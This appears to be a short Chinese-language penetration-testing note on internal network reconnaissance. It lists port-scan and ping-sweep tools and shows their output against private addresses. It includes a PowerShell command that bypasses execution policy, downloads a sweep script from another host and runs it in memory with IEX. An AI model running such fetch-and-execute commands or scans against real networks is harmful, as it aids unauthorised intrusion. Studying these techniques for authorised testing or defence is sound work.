 网络信息收集：
工具使用：
PortCheck.exe
Invoke-TSPingSweep.ps1
Invoke-Portscan.ps1
Invoke-ARPScan.ps1
C:\Users\1day\Desktop>PortCheck.exe 10.10.10.10 3389,22,445
10.10.10.10 - Port 3389 - OPEN - 15ms
10.10.10.10 - Port 22 - closed
10.10.10.10 - Port 445 - OPEN - 1ms
C:\Users>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString
('http://192.168.1.4:8080/test/Invoke-TSPingSweep.ps1');Invoke-TSPingSweep -StartAddres
s 192.168.1.1 -EndAddress 192.168.1.13 -ResolveHost -ScanPort -Port 22,80,445,1433,6379
,8080,1521,3306,3389"
IPAddress HostName Ports
--------- -------- -----
192.168.1.1 bogon {80, 445, 8080}
192.168.1.2 bogon {}
192.168.1.3 bogon {}
192.168.1.4 bogon {445, 8080}
192.168.1.5 bogon {}
192.168.1.7 bogon {}
192.168.1.9 bogon {22}
192.168.... bogon {}
192.168.... DESKT... {445, 3389}